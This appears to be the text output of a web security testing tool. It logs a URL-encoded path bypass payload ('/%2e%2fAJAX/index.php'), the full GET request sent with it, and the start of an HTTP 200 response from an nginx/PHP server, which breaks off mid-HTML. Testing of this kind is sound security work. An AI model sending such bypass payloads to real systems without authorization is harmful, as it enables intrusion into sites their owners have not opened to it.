 No db was specified, using the latest db: interactions_20240729_145149.db
Payload:
/%2e%2fAJAX/index.php
Request:
GET /%2e%2fAJAX/index.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Response:
HTTP/1.1 200
Server: nginx/1.19.0
Date: Mon, 29 Jul 2024 18:51:56 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
Content-Encoding: gzip
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/x